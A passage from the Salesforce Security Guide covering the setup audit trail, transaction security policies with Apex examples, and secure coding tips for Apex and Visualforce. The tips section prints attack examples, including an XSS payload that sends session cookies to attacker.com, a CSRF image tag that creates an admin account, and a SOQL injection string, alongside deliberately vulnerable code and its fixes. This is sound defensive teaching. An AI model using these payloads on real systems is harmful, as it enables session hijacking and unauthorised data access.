phone number field that are stored in the Account History related list are also encrypted. However, phone number history data
that is already archived in the FieldHistoryArchive object continues to be stored without encryption. If your organization
needs to encrypt previously archived data, contact Salesforce. We will encrypt and rearchive the stored field history data, then
delete the unencrypted archive.
Monitor Setup Changes
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
USER PERMISSIONS
To view audit trail history:
•“View Setup and
Configuration”
The setup audit trail history tracks the recent setup changes that you and other administrators have
made to your org. Audit history can be especially useful in orgs with multiple administrators.
To view the setup audit trail history, from Setup, enter View Setup Audit Trail in the
Quick Find box, then select View Setup Audit Trail. To download your org’s full setup history
for the past 180 days, click the Download link.
The setup audit trail history shows you the 20 most recent setup changes made to your org. It lists
the date of the change, who made it, and what the change was. Additionally, if a delegate (such
as an administrator or customer support representative) makes a setup change on behalf of an
end-user, the Delegate User column shows the delegate’s username. For example, if a user grants
login access to an administrator and the administrator makes a setup change, the administrator’s
username is listed.
The setup audit trail history tracks the following types of changes:
Changes TrackedSetup
Administration •Company information, default settings such as language or locale, and
company message changes
•Multiple currency setup changes
•User, portal user, role, permission set, and profile changes
•Email address changes for any user
•Deleting email attachments sent as links
•Creating, editing, or deleting email footers
•Record type changes, including creating or renaming record types and
assigning record types to profiles
•Changes to divisions, including creating and editing divisions, transferring
divisions, and changing users’ default division
•Adding or deleting certificates
•Domain name changes
156
Monitor Setup ChangesSalesforce Security Guide

Changes TrackedSetup
•Enabling or disabling Salesforce as an identity provider
Customization •Changes to user interface settings, such as collapsible sections, Quick Create, hover details, or the related
list hover links
•Page layout, action layout, and search layout changes
•Changes to compact layouts
•Changes to the Salesforce1 navigation menu
•Changes made using inline editing
•Custom field and field-level security changes, including changes to formulas, picklist values, and custom
field attributes, like the format of auto-number fields, manageability, or masking of encrypted fields
•Changes to lead settings, lead assignment rules, and lead queues
•Changes to activity settings
•Changes to support settings, business hours, case assignment and escalation rules, and case queues
•Any changes made by Salesforce Customer Support at your request
•Changes to tab names, including tabs that you reset to the original tab name
•Changes to custom apps (including Salesforce console apps), custom objects, and custom tabs
•Changes to contract settings
•Changes to forecast settings
•Enabling or disabling Email-to-Case or On-Demand Email-to-Case
•Changes to custom buttons, links, and s-controls, including standard button overrides
•Enabling or disabling drag-and-drop scheduling
•Enabling, disabling, or customizing similar opportunities
•Enabling or disabling quotes
•Changes to data category groups, data categories, and category-group assignments to objects
•Changes to article types
•Changes to category groups and categories
•Changes to Salesforce Knowledge settings
•Changes to ideas settings
•Changes to answers settings
•Changes to field tracking in feeds
•Changes to campaign influence settings
•Activating or deactivating critical updates
•Enabling or disabling Chatter email notifications
•Enabling or disabling Chatter new user creation settings for invitations and email domains
•Changes to validation rules
Security and Sharing •Public groups, sharing rule changes, and org-wide sharing, including the Grant Access Using Hierarchies
option
•Password policy changes
157
Monitor Setup ChangesSalesforce Security Guide

Changes TrackedSetup
•Password resets
•Session settings changes, such as changing the session timeout setting
•Changes to delegated administration groups and the items delegated administrators can manage. Setup
changes made by delegated administrators are tracked as well.
•How many records a user emptied from their Recycle Bin and from the org’s Recycle Bin
•Changes to SAML (Security Assertion Markup Language) configuration settings
•Changes to Salesforce certificates
•Enabling or disabling identity providers
•Changes to named credentials
•Changes to service providers
•Changes to Shield Platform Encryption setup.
Data Management •Mass delete use, including when a mass delete exceeds the user’s Recycle Bin limit of 5,000 deleted records.
The oldest excess records are permanently removed from the Recycle Bin within two hours of the mass
delete transaction time.
•Data export requests
•Mass transfer use
•Changes to reporting snapshots, including defining, deleting, or changing the source report or target object
on a reporting snapshot
•Use of the Data Import Wizard
•Sandbox deletions
Development •Changes to Apex classes and triggers
•Changes to Visualforce pages, custom components, or static resources
•Changes to Lightning Pages
•Changes to action link templates
•Changes to custom settings
•Changes to custom metadata types and records
•Changes to remote access definitions
•Changes to Force.com Sites settings
Various Setup •Creation of an API usage metering notification
•Changes to territories
•Changes to process automation settings
•Changes to approval processes
•Creation and deletion of workflow actions
•Changes to Visual Workflow files
•Packages from Force.com AppExchange that you installed or uninstalled
Using the application •Changes to account team and opportunity team selling settings
158
Monitor Setup ChangesSalesforce Security Guide
Changes TrackedSetup
•Activation of Google Apps services
•Changes to mobile configuration settings, including data sets, mobile views, and excluded fields
•A user with the “Manage External Users” permission logging into the partner portal as a partner user
•A user with the “Edit Self-Service Users” permission logging into the Salesforce Customer Portal as a Customer
Portal user
•Enabling or disabling a partner portal account
•Disabling a Salesforce Customer Portal account
•Enabling or disabling a Salesforce Customer Portal and creating multiple Customer Portals
•Creating and changing entitlement processes and entitlement templates
•Enabling or disabling self-registration for a Salesforce Customer Portal
•Enabling or disabling Customer Portal or partner portal users
Transaction Security Policies
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions.
Requires purchasing
Salesforce Shield or
Salesforce Shield Event
Monitoring add-on
subscriptions.
Transaction Security is a framework that intercepts real-time Salesforce events and applies appropriate
actions and notifications based on security policies you create. Transaction Security monitors events
according to the policies that you set up. When a policy is triggered, you can receive a notification
and have an optional action taken.
Policies evaluate activity using events you specify. For each policy, you define real-time actions,
such as notify, block, force two-factor authentication, or choose a session to end.
For example, suppose that you activate the Concurrent Sessions Limiting policy to limit the number
of concurrent sessions per user. In addition, you change the policy to notify you via email when the
policy is triggered. You also update the policy’s Apex implementation to limit users to three sessions
instead of the default five sessions. (That’s easier than it sounds.) Later, someone with three login
sessions tries to create a fourth. The policy prevents that and requires the user to end one of the
existing sessions before proceeding with the new session. At the same time, you are notified that
the policy was triggered.
The Transaction Security architecture uses the Security Policy Engine to analyze events and determine
the necessary actions.
159
Transaction Security PoliciesSalesforce Security Guide
A transaction security policy consists of events, notifications, and actions.
•Policies to apply to the organization, made up of events. Available event types are:
–Data Export for Account, Contact, Lead, and Opportunity objects
–Entity for authentication providers and sessions, client browsers, and login IP
–Logins
–Resource Access for connected apps and reports and dashboards
•Available policy notifications—You can be notified via email, by an in-app notification, or both.
•Actions to take if the policy is triggered:
–Block the operation
–Require a higher level of assurance using two-factor authentication
–End a current session
You can also take no action and only receive a notification. The actions available depend on the event type selected.
IN THIS SECTION:
Set up Transaction Security
Activate and configure transaction security on your org before creating your own custom policies. Only an active user assigned the
System Administrator profile can use this feature.
Create Custom Transaction Security Policies
Create your own custom policies, triggered by specific events. Only an active user assigned the System Administrator profile can
use this feature.
Apex Policies for Transaction Security Notifications
Every Transaction Security policy must implement the Apex TxnSecurity.PolicyCondition interface. Here are several
examples.
160
Transaction Security PoliciesSalesforce Security Guide
Set up Transaction Security
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions.
Requires purchasing
Salesforce Shield or
Salesforce Shield Event
Monitoring add-on
subscriptions.
USER PERMISSIONS
To create, edit, and manage
transaction security policies:
•“Author Apex”
AND
“Customize Application”
Activate and configure transaction security on your org before creating your own custom policies.
Only an active user assigned the System Administrator profile can use this feature.
1. Enable transaction security policies to make them available for use.
a. From Setup, enter Transaction Security in the Quick Find box, then select
Transaction Security.
b. Select Enable custom transaction security policies at the top of the page.
The ConcurrentSessionsLimitingPolicy limits concurrent sessions and is triggered in two ways:
•When a user with five current sessions tries to log in for a sixth session
•When an administrator that’s already logged in tries to log in a second time
You can adjust the number of sessions allowed by changing the Apex policy implementation
ConcurrentSessionsPolicyCondition.
The Lead Data Export policy blocks excessive data downloads of leads. It’s triggered when a
download either:
•Retrieves more than 2,000 lead records
•Takes more than one second to complete
You can change these values by modifying the DataLoaderLeadExportCondition
policy implementation.
2. After Transaction Security is enabled, set the preferences for your org.
a. Click Default Preferences on the Transaction Security Policies page.
b. Select the preference When users exceed the maximum number of Salesforce sessions
allowed, close the oldest session.
Login policies affect programmatic access and access from Salesforce Classic and Lightning Experience. When you create a policy
that limits the number of concurrent user sessions, all sessions count toward that limit. Regular logins with a username and password,
logins by web applications, logins using Authentication Providers, and all other login types are considered.
The session limit isn’t a problem in Salesforce Classic or Lightning Experience because you’re prompted to select which session or
sessions to end. That choice isn’t available from within a program, so the program receives a Transaction Security exception that the
session limit has been reached.
To prevent this problem, select When users exceed the maximum number of Salesforce sessions allowed, close the oldest
session.. Then when a programmatic request is made that exceeds the number of sessions allowed, older sessions are ended until
the session count is below the limit. The setting also works for logins from the UI. Instead of being asked to select a session to end,
the oldest session is automatically ended, and the new login proceeds for the new session. Here’s how the OAuth flows handle login
policies with and without the preference being set.
Action If Preference Is Not SelectedAction If Preference Is SelectedFlow Type
Authorization Code granted, but Access Token
not granted
Older sessions are ended until you’re within policy
compliance.
Authorization Code and Access Token granted
Older sessions are ended until you’re within policy
compliance.
OAuth 2.0 web server
161
Transaction Security PoliciesSalesforce Security Guide

Action If Preference Is Not SelectedAction If Preference Is SelectedFlow Type
Access Token granted
Older sessions are ended until you’re within policy
compliance.
Access Token granted
Older sessions are ended until you’re within policy
compliance.
OAuth 2.0 user-agent
TXN_SECURITY_END_SESSION exceptionAccess Token granted
Older sessions are ended until you’re within policy
compliance.
OAuth 2.0 refresh token
flow
TXN_SECURITY_END_SESSION exceptionAccess Token granted
Older sessions are ended until you’re within policy
compliance.
OAuth 2.0 JWT bearer token
TXN_SECURITY_END_SESSION exceptionAccess granted
Older sessions are ended until you’re within policy
compliance.
OAuth 2.0 SAML bearer
assertion
Access denied due to more than the number of
sessions allowed by the policy
Access granted
Older sessions are ended until you’re within policy
compliance.
OAuth 2.0 username and
password
Not applicableNot applicableSAML assertion
For more information on authentication flows, see Authenticating Apps with OAuth in the Salesforce help.
162
Transaction Security PoliciesSalesforce Security Guide
Create Custom Transaction Security Policies
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions.
Requires purchasing
Salesforce Shield or
Salesforce Shield Event
Monitoring add-on
subscriptions.
USER PERMISSIONS
To create, edit, and manage
transaction security policies:
•“Author Apex”
AND
“Customize Application”
Create your own custom policies, triggered by specific events. Only an active user assigned the
System Administrator profile can use this feature.
1. From Setup, enter Transaction Security in the Quick Find box, select
Transaction Security, and then click New in Custom Transaction Security Policies.
2. Enter the basic information fields for your new policy.
•For clarity and easier maintenance, use similar names for the API and the policy. This name
can contain only underscores and alphanumeric characters, and must be unique in your
org. It must begin with a letter, not include spaces, not end with an underscore, and not
contain two consecutive underscores.
•Event Type—Determines the available actions. It can be one of the following:
–Login—A user login. Login lets you set any combination of notifications, plus these
actions:
•Block access completely
•Continue, but require two-factor authentication
•Continue, but require the end of a current login session
–Entity—An object type. Select a specific resource and the type of notifications desired.
–Data Export—Notifies you if the selected object type has been exported using the
Data Loader API client.
–AccessResource—Notifies you when the selected resource has been accessed. You
can block access or require two-factor authentication before access is allowed.
•Notifications—You can select all, some, or no notification methods for each policy.
•Recipient—Must be an active user assigned the System Administrator profile.
•Real-time Actions—Specifies what to do when the policy is triggered. The actions available vary depending on the
event type. Email and In-App notifications are always available. For login and resource events, you can also block the action or
require a higher level of access control with two-factor authentication. For login events, you can require ending an existing
session before continuing with the current session. You can set the default action for ending a session to always close the oldest
session.
Note: Two-factor authentication is not available in Salesforce1 or Lightning Experience for the AccessResource event
type. The Block action is used instead.
Important: If you create a policy requiring the two-factor authentication action, provide your users a way to get a
time-based, one-time password. This password is their second authentication factor. Otherwise, if your users encounter a
situation that requires a second authentication factor, they can’t finish their task, such as logging in or running a report.
•You can use an existing class for Apex Policy or select Generate Apex to have a default policy class created that implements
the TxnSecurity.PolicyCondition interface. You can also write your own policy to take advantage of any
customizations you’ve made to your org.
•The user selected for Execute Policy As must have the System Administrator profile.
3. You can optionally create a condition for a specific property as part of the policy. For example, you can create a policy that’s triggered
when a report or dashboard is accessed from a specific source IP. The source IP is the property you’re checking.
•The available properties depend on the event type selected.
163
Transaction Security PoliciesSalesforce Security Guide
•For example, with Login events, property changes that occurred within a given number of days or an exact match to a property
value are available.
4. To enable a policy, select the policy’s checkbox. You can enable and disable policies according to your requirements.
5. Click Save.
After saving your selection, you’re shown the editing page for your new policy. You can modify your policy here and review its Apex
class.
If you didn’t specify a condition value before you generated the Apex interface for a policy, you can add the condition later. If you want
to change the condition, you can edit it. Edit the Apex code to include a condition before you activate your policy. If you never include
a condition, your policy is never triggered. See Apex Policies for Transaction Security Notifications for examples.
You can create multiple policies for the same type of event, but we recommend that your policies and their actions don’t overlap. All
the policies for a given event execute when the event occurs, but their order of execution is indeterminate. For example, if you have two
policies enabled for an exported contact, you can’t be sure which policy is triggered first. If one policy copies the contact and the other
policy deletes the contact, the copy operation fails if the deletion is done first.
Apex Policies for Transaction Security Notifications
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions.
Requires purchasing
Salesforce Shield or
Salesforce Shield Event
Monitoring add-on
subscriptions.
Every Transaction Security policy must implement the Apex
TxnSecurity.PolicyCondition interface. Here are several examples.
If you didn’t specify a condition value before you generated the Apex interface for a policy, you can
add the condition later. If you want to change the condition, you can edit it. Edit the Apex code to
include a condition before you activate your policy. If you never include a condition, your policy is
never triggered. See the following examples for how to write up the condition.
When you delete a transaction security policy, your TxnSecurity.PolicyCondition
implementation isn’t deleted. You can reuse your Apex code in other policies.
This Apex policy example implements a policy that is triggered when someone logs in from multiple
IP addresses in the past 24 hours.
Example:
global class LoginPolicyCondition implements
TxnSecurity.PolicyCondition {
public boolean evaluate(TxnSecurity.Event e) {
AggregateResult[] results = [SELECT SourceIp
FROM LoginHistory
WHERE UserId = :e.userId
AND LoginTime =
LAST_N_DAYS:1
GROUP BY SourceIp];
if(!results.isEmpty() && results.size() > 1) {
return true;
}
return false;
}
}
This Apex policy example implements a policy that is triggered when a session is created from a specific IP address.
164
Transaction Security PoliciesSalesforce Security Guide
Example:
global class SessionPolicyCondition implements TxnSecurity.PolicyCondition {
public boolean evaluate(TxnSecurity.Event e) {
AuthSession eObj = [SELECT SourceIp FROM AuthSession WHERE Id = :e.entityId];
if(eObj.SourceIp == '1.1.1.1' ){
return true;
}
return false;
}
}
This DataExport policy implements a policy that is triggered when someone exports data via the Data Loader.
Example:
global class DataExportPolicyCondition implements TxnSecurity.PolicyCondition {
public boolean evaluate(TxnSecurity.Event e) {
if(e.data.get('SourceIp') == '1.1.1.1' ){
return true;
}
return false;
}
}
This Apex policy is triggered when someone accesses reports.
Example:
global class ReportsPolicyCondition implements TxnSecurity.PolicyCondition {
public boolean evaluate(TxnSecurity.Event e) {
if(e.data.get('SessionLevel') == 'STANDARD' ){
return true;
}
return false;
}
}
This Apex policy is triggered when someone accesses a Connected App.
Example:
global class ConnectedAppsPolicyCondition implements TxnSecurity.PolicyCondition {
public boolean evaluate(TxnSecurity.Event e) {
if(e.data.get('SessionLevel') == 'STANDARD' && (e.entityId == '0CiD00000004Cce')){
return true;
}
return false;
}
}
SEE ALSO:
Apex Developer Guide: PolicyCondition Example Implementations
165
Transaction Security PoliciesSalesforce Security Guide
Security Tips for Apex and Visualforce Development
EDITIONS
Available in: Salesforce
Classic
Available in: Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Visualforce is not available
in Database.com.
Understand and guard against vulnerabilities as you develop custom applications.
Understanding Security
The powerful combination of Apex and Visualforce pages allow Force.com developers to provide
custom functionality and business logic to Salesforce or create a completely new stand-alone
product running inside the Force.com platform. However, as with any programming language,
developers must be cognizant of potential security-related pitfalls.
Salesforce has incorporated several security defenses into the Force.com platform itself. However,
careless developers can still bypass the built-in defenses in many cases and expose their applications
and customers to security risks. Many of the coding mistakes a developer can make on the Force.com
platform are similar to general Web application security vulnerabilities, while others are unique to
Apex.
To certify an application for AppExchange, it is important that developers learn and understand the security flaws described here. For
additional information, see the Force.com Security Resources page on Salesforce Developers at
https://developer.salesforce.com/page/Security.
Cross-Site Scripting (XSS)
Cross-site scripting (XSS) attacks cover a broad range of attacks where malicious HTML or client-side scripting is provided to a Web
application. The Web application includes malicious scripting in a response to a user of the Web application. The user then unknowingly
becomes the victim of the attack. The attacker has used the Web application as an intermediary in the attack, taking advantage of the
victim's trust for the Web application. Most applications that display dynamic Web pages without properly validating the data are likely
to be vulnerable. Attacks against the website are especially easy if input from one user is intended to be displayed to another user. Some
obvious possibilities include bulletin board or user comment-style websites, news, or email archives.
For example, assume the following script is included in a Force.com page using a script component, an on* event, or a Visualforce
page.
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =
'{!$CurrentPage.parameters.userparam}';</script>
This script block inserts the value of the user-supplied userparam onto the page. The attacker can then enter the following value for
userparam:
1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2
In this case, all of the cookies for the current page are sent to www.attacker.com as the query string in the request to the
cookie.cgi script. At this point, the attacker has the victim's session cookie and can connect to the Web application as if they were
the victim.
The attacker can post a malicious script using a Website or email. Web application users not only see the attacker's input, but their
browser can execute the attacker's script in a trusted context. With this ability, the attacker can perform a wide variety of attacks against
the victim. These range from simple actions, such as opening and closing windows, to more malicious attacks, such as stealing data or
session cookies, allowing an attacker full access to the victim's session.
For more information on this attack in general, see the following articles:
•http://www.owasp.org/index.php/Cross_Site_Scripting
166
Security Tips for Apex and Visualforce DevelopmentSalesforce Security Guide

•http://www.cgisecurity.com/xss-faq.html
•http://www.owasp.org/index.php/Testing_for_Cross_site_scripting
•http://www.google.com/search?q=cross-site+scripting
Within the Force.com platform there are several anti-XSS defenses in place. For example, Salesforce has implemented filters that screen
out harmful characters in most output methods. For the developer using standard classes and output methods, the threats of XSS flaws
have been largely mitigated. However, the creative developer can still find ways to intentionally or accidentally bypass the default
controls. The following sections show where protection does and does not exist.
Existing Protection
All standard Visualforce components, which start with <apex>, have anti-XSS filters in place. For example, the following code is normally
vulnerable to an XSS attack because it takes user-supplied input and outputs it directly back to the user, but the <apex:outputText>
tag is XSS-safe. All characters that appear to be HTML tags are converted to their literal form. For example, the < character is converted
to < so that a literal < displays on the user's screen.
<apex:outputText>
{!$CurrentPage.parameters.userInput}
</apex:outputText>
Disabling Escape on Visualforce Tags
By default, nearly all Visualforce tags escape the XSS-vulnerable characters. It is possible to disable this behavior by setting the optional
attribute escape="false". For example, the following output is vulnerable to XSS attacks:
<apex:outputText escape="false" value="{!$CurrentPage.parameters.userInput}" />
Programming Items Not Protected from XSS
The following items do not have built-in XSS protections, so take extra care when using these tags and objects. This is because these
items were intended to allow the developer to customize the page by inserting script commands. It does not makes sense to include
anti-XSS filters on commands that are intentionally added to a page.
Custom JavaScript
If you write your own JavaScript, the Force.com platform has no way to protect you. For example, the following code is vulnerable
to XSS if used in JavaScript.
<script>
var foo = location.search;
document.write(foo);
</script>
<apex:includeScript>
The <apex:includeScript> Visualforce component allows you to include a custom script on the page. In these cases, be
very careful to validate that the content is safe and does not include user-supplied data. For example, the following snippet is
extremely vulnerable because it includes user-supplied input as the value of the script text. The value provided by the tag is a URL
to the JavaScript to include. If an attacker can supply arbitrary data to this parameter (as in the example below), they can potentially
direct the victim to include any JavaScript file from any other website.
<apex:includeScript value="{!$CurrentPage.parameters.userInput}" />
167
Cross-Site Scripting (XSS)Salesforce Security Guide

Formula Tags
The general syntax of these tags is:{!FUNCTION()} or {!$OBJECT.ATTRIBUTE}. For example, if a developer wanted to include
a user's session ID in a link, they could create the link using the following syntax:
<a
href="http://partner.domain.com/integration/?sid={!$Api.Session_ID}&server={!$Api.Partner_Server_URL_130}">
Go to portal</a>
Which renders output similar to the following:
<a
href="http://partner.domain.com/integration/?sid=4f0900D30000000Jsbi%21AQoAQNYaPnVyd_6hNdIxXhzQTMaa
SlYiOfRzpM18huTGN3jC0O1FIkbuQRwPc9OQJeMRm4h2UYXRnmZ5wZufIrvd9DtC_ilA&server=https://yourInstance.salesforce.com
/services/Soap/u/13.0/4f0900D30000000Jsbi">Go to portal</a>
Formula expressions can be function calls or include information about platform objects, a user's environment, system environment,
and the request environment. An important feature of these expressions is that data is not escaped during rendering. Since expressions
are rendered on the server, it is not possible to escape rendered data on the client using JavaScript or other client-side technology. This
can lead to potentially dangerous situations if the formula expression references non-system data (that is potentially hostile or editable
data) and the expression itself is not wrapped in a function to escape the output during rendering. A common vulnerability is created
by the use of the {!$Request.*} expression to access request parameters.
<html>
<head>
<title>{!$Request.title}</title>
</head>
<body>Hello world!</body>
</html>
Unfortunately, the unescaped {!$Request.title} tag also results in a cross-site scripting vulnerability. For example, the request:
http://example.com/demo/hello.html?title=Adios%3C%2Ftitle%3E%3Cscript%3Ealert('xss')%3C%2Fscript%3E
results in the output:
<html><head><title>Adios</title><script>alert('xss')</script></title></head><body>Hello
world!</body></html>
The standard mechanism to do server-side escaping is through the use of the SUBSTITUTE() formula tag. Given the placement of
the {!$Request.*} expression in the example, the above attack can be prevented by using the following nested SUBSTITUTE()
calls.
<html>
<head>
<title>{! SUBSTITUTE(SUBSTITUTE($Request.title,"<","<"),">",">")}</title>
</head>
<body>Hello world!</body>
</html>
Depending on the placement of the tag and usage of the data, both the characters needing escaping, as well as their escaped counterparts,
can vary. For instance, this statement:
<script>var ret = "{!$Request.retURL}";script>var ret = "{!$Request.retURL}";</script>
168
Formula TagsSalesforce Security Guide

requires that the double quote character be escaped with its URL encoded equivalent of %22 instead of the HTML escaped ", since it is
probably going to be used in a link. Otherwise, the request:
http://example.com/demo/redirect.html?retURL= foo%22%3Balert('xss')%3B%2F%2F
results in:
<script>var ret = "foo";alert('xss');//";</script>
Additionally, the ret variable might need additional client-side escaping later in the page if it is used in a way which can cause included
HTML control characters to be interpreted.
Formula tags can also be used to include platform object data. Although the data is taken directly from the user's organization, it must
still be escaped before use to prevent users from executing code in the context of other users (potentially those with higher privilege
levels). While these types of attacks must be performed by users within the same organization, they undermine the organization's user
roles and reduce the integrity of auditing records. Additionally, many organizations contain data which has been imported from external
sources and might not have been screened for malicious content.
Cross-Site Request Forgery (CSRF)
Cross-Site Request Forgery (CSRF) flaws are less of a programming mistake as they are a lack of a defense. The easiest way to describe
CSRF is to provide a very simple example. An attacker has a Web page at www.attacker.com. This could be any Web page, including
one that provides valuable services or information that drives traffic to that site. Somewhere on the attacker's page is an HTML tag that
looks like this:
<img
src="http://www.yourwebpage.com/yourapplication/createuser?email=attacker@attacker.com&type=admin....."
height=1 width=1 />
In other words, the attacker's page contains a URL that performs an action on your website. If the user is still logged into your Web page
when they visit the attacker's Web page, the URL is retrieved and the actions performed. This attack succeeds because the user is still
authenticated to your Web page. This is a very simple example and the attacker can get more creative by using scripts to generate the
callback request or even use CSRF attacks against your AJAX methods.
For more information and traditional defenses, see the following articles:
•http://www.owasp.org/index.php/Cross-Site_Request_Forgery
•http://www.cgisecurity.com/csrf-faq.html
•http://shiflett.org/articles/cross-site-request-forgeries
Within the Force.com platform, Salesforce has implemented an anti-CSRF token to prevent this attack. Every page includes a random
string of characters as a hidden form field. Upon the next page load, the application checks the validity of this string of characters and
does not execute the command unless the value matches the expected value. This feature protects you when using all of the standard
controllers and methods.
Here again, the developer might bypass the built-in defenses without realizing the risk. For example, suppose you have a custom controller
where you take the object ID as an input parameter, then use that input parameter in an SOQL call. Consider the following code snippet.
<apex:page controller="myClass" action="{!init}"</apex:page>
public class myClass {
public void init() {
Id id = ApexPages.currentPage().getParameters().get('id');
Account obj = [select id, Name FROM Account WHERE id = :id];
delete obj;
return ;
169
Cross-Site Request Forgery (CSRF)Salesforce Security Guide

}
}
In this case, the developer has unknowingly bypassed the anti-CSRF controls by developing their own action method. The id parameter
is read and used in the code. The anti-CSRF token is never read or validated. An attacker Web page might have sent the user to this page
using a CSRF attack and provided any value they wish for the id parameter.
There are no built-in defenses for situations like this and developers should be cautious about writing pages that take action based upon
a user-supplied parameter like the id variable in the preceding example. A possible work-around is to insert an intermediate confirmation
page before taking the action, to make sure the user intended to call the page. Other suggestions include shortening the idle session
timeout for the organization and educating users to log out of their active session and not use their browser to visit other sites while
authenticated.
SOQL Injection
In other programming languages, the previous flaw is known as SQL injection. Apex does not use SQL, but uses its own database query
language, SOQL. SOQL is much simpler and more limited in functionality than SQL. Therefore, the risks are much lower for SOQL injection
than for SQL injection, but the attacks are nearly identical to traditional SQL injection. In summary SQL/SOQL injection involves taking
user-supplied input and using those values in a dynamic SOQL query. If the input is not validated, it can include SOQL commands that
effectively modify the SOQL statement and trick the application into performing unintended commands.
For more information on SQL Injection attacks see:
•http://www.owasp.org/index.php/SQL_injection
•http://www.owasp.org/index.php/Blind_SQL_Injection
•http://www.owasp.org/index.php/Guide_to_SQL_Injection
•http://www.google.com/search?q=sql+injection
SOQL Injection Vulnerability in Apex
Below is a simple example of Apex and Visualforce code vulnerable to SOQL injection.
<apex:page controller="SOQLController" >
<apex:form>
<apex:outputText value="Enter Name" />
<apex:inputText value="{!name}" />
<apex:commandButton value="Query" action="{!query}“ />
</apex:form>
</apex:page>
public class SOQLController {
public String name {
get { return name;}
set { name = value;}
}
public PageReference query() {
String qryString = 'SELECT Id FROM Contact WHERE ' +
'(IsDeleted = false and Name like \'%' + name + '%\')';
queryResult = Database.query(qryString);
return null;
}
}
170
SOQL InjectionSalesforce Security Guide

This is a very simple example but illustrates the logic. The code is intended to search for contacts that have not been deleted. The user
provides one input value called name. The value can be anything provided by the user and it is never validated. The SOQL query is built
dynamically and then executed with the Database.query method. If the user provides a legitimate value, the statement executes
as expected:
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
However, what if the user provides unexpected input, such as:
// User supplied value for name: test%') OR (Name LIKE '
In that case, the query string becomes:
SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')
Now the results show all contacts, not just the non-deleted ones. A SOQL Injection flaw can be used to modify the intended logic of any
vulnerable query.
SOQL Injection Defenses
To prevent a SOQL injection attack, avoid using dynamic SOQL queries. Instead, use static queries and binding variables. The vulnerable
example above can be re-written using static SOQL as follows:
public class SOQLController {
public String name {
get { return name;}
set { name = value;}
}
public PageReference query() {
String queryName = '%' + name + '%';
queryResult = [SELECT Id FROM Contact WHERE
(IsDeleted = false and Name like :queryName)];
return null;
}
}
If you must use dynamic SOQL, use the escapeSingleQuotes method to sanitize user-supplied input. This method adds the
escape character (\) to all single quotation marks in a string that is passed in from a user. The method ensures that all single quotation
marks are treated as enclosing strings, instead of database commands.
Data Access Control
The Force.com platform makes extensive use of data sharing rules. Each object has permissions and may have sharing settings for which
users can read, create, edit, and delete. These settings are enforced when using all standard controllers.
When using an Apex class, the built-in user permissions and field-level security restrictions are not respected during execution. The
default behavior is that an Apex class has the ability to read and update all data within the organization. Because these rules are not
enforced, developers who use Apex must take care that they do not inadvertently expose sensitive data that would normally be hidden
from users by user permissions, field-level security, or organization-wide defaults. This is particularly true for Visualforce pages. For
example, consider the following Apex pseudo-code:
public class customController {
public void read() {
171
Data Access ControlSalesforce Security Guide

Contact contact = [SELECT id FROM Contact WHERE Name = :value];
}
}
In this case, all contact records are searched, even if the user currently logged in would not normally have permission to view these
records. The solution is to use the qualifying keywords with sharing when declaring the class:
public with sharing class customController {
...
}
The with sharing keyword directs the platform to use the security sharing permissions of the user currently logged in, rather than
granting full access to all records.
172
Data Access ControlSalesforce Security Guide
INDEX
A
Access
about 51
revoking 52
Administrative permissions 51
Apex classes 164
App permissions 51
Apps
visibility, setting in permission sets 58
Auditing
fields 152–154
B
baseline 4
C
Code
security 166
Communities
authentication 42
security 42
Connected App
create 15
connected apps
user provisioning 16
Cookies 7, 9, 20
creating 161, 163
Creating
groups 114
creating a Connected App 15
Criteria-based sharing rules 90
Custom objects
creating relationships 86
permissions 63
related lists 86
Custom permissions
about 66
creating 67
editing 68
enabling in permission sets 60
enabling in profiles 80
Custom settings
creating fields 86
Custom views
permission sets 55
Customer Portal
organization-wide defaults 119
D
Data 136
Desktop clients
setting user access 18–20
Destroy a Tenant Secret 131
Development
security 166
Device
lost device 47–48
lost phone 47–48
E
Editing
groups 114
encryption
concepts 132, 140
terms 132, 140
Enhanced profile user interface
apps 72
desktop client access 19
system 72
Export and Import Tenant Secret
destroy tenant secret 124, 129
Export and import tenant secrets 130
external objects
adding fields 86
creating relationship as new custom field 86
related lists 86
External organization-wide sharing settings
disabling 123
F
field 133
Field Audit Trail 155
Field History 155
Field-level security
permission sets 84
profiles 84
Fields
access 81, 83
adding 86
auditing 152–154
creating 86
173
Fields (continued)
field-level security 81, 83
history 152–154
permissions 83
tracking changes 152–154
G
General permissions 51
Groups
about 113
creating and editing 114
member types 115
viewing all users 116
H
health check 4
History
disabling field tracking 154
fields 152–154
I
identity verification 43
Identity Verification 47–48
Inline editing
permission sets 56
profiles 77
L
Login
failures 150
history 150
hours, restricting 26
IP address ranges, restricting 24–25
restricting 11, 21
restricting IP addresses organization-wide 27
session security 32
Login Flow
connect 39
create 37
overview 12
login verification 43
M
Manual sharing 50
Mask 136
Masking 136
Modify All permission 63–64
N
Network access 27
O
Object permissions 63–64
Object-level security 49
Organization-wide defaults
parallel recalculation 109
Organization-wide sharing settings
about 50
setting 122
specifying 119–120
user records 111
P
Page layouts
assigning 72
assigning in profiles 70
Partner Portal
organization-wide defaults 119
Password
change user 11, 39, 41–42
identity confirmation 39, 41
identity verification 11, 39, 41–42
login verification 11, 39, 41–42
two-factor authentication 11, 39, 41–42
Passwords
change 9
change user 46
changing by user 44–46
expire passwords 31
expiring 7, 9, 20
identity confirmation 44–46
login verification 44–46
policies 7, 9, 20
reset passwords 31
settings and controls 28
two-factor authentication 44–46
Permission sets
about 53
app permissions 51
apps 56
assigned users 61
assigning to a single user 61
assigning to multiple users 62
editing 56
field permissions 83
licenses 54
list views, creating and editing 55
174
Index
Permission sets (continued)
navigating 57
